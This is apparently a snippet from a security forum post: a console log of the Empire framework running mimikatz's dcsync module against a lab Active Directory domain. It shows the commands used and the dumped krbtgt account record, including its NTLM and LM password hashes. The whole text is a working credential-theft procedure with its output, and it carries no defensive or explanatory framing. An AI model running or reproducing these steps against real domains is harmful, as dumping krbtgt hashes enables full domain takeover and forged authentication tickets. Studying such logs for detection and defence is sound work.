 (Empire: credentials/mimikatz/dcsync) > set user lab\krbtgt
(Empire: credentials/mimikatz/dcsync) > set domain lab.local
(Empire: credentials/mimikatz/dcsync) > execute
(Empire: credentials/mimikatz/dcsync) >
Job started: Debug32_sqni5
Hostname: DEVWKSTNx64.dev.lab.local / S-1-5-21-264798831-1427554218-3501113232
.#####. mimikatz 2.0 alpha (x64) release "Kiwi en C" (Aug 23 2015 23:05:23)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 16 modules * * */
mimikatz(powershell) # lsadump::dcsync /user:lab\krbtgt /domain:lab.local
[DC] 'lab.local' will be the domain
[DC] 'labdc.lab.local' will be the DC server
[DC] 'lab\krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 6/9/2015 6:57:52 PM
Object Security ID : S-1-5-21-1099725566-223127814-2387084846-502
Object Relative ID : 502
Credentials:
Hash NTLM: 95505c1e3d4b98a4e58128845353b988
ntlm- 0: 95505c1e3d4b98a4e58128845353b988
lm - 0: addef745e6ce4d3d4d31553741105ca5
先知社区